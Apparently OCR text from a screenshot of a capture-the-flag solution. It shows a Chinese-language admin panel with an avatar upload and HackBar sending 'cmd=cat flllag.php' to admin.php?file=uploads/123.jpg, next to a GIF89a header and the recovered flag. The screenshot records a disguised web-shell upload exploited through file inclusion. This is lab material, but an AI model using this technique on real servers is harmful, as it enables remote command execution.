 GIF89a NSSCTF{42ea4e87-0922-4362-b875-2a7e36200627} NSSCTF{42ea4e87-0922-4362-b875-2a7e36200627}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 06:51:38
头像上传
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node8.anna.nssctf.cn:24428/admin.php?file=uploads/123.jpg
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat flllag.php
MODIFY HEADER
Name
Value
Action: Remove header